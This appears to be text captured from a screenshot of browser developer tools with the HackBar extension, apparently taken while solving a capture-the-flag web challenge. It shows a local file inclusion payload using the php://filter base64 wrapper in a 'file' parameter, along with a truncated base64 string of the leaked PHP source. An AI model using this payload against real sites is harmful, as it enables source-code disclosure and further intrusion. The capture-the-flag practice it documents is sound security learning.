 PGh0bWw+CiAgICA8dGl0bGU+YXNkZjwvdGl0bGU+CiAgICAKPD9waHAKCWVycm9yX3JlcG9ydGluZygwKTsKCWlmK
元素 控制台 源代码 网络 性能 内存 应用 安全 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HA
URL
http://4.chinalover.sinaapp.com/web7/index.php?file=php://filter/convert.base64-encode/resource=index.php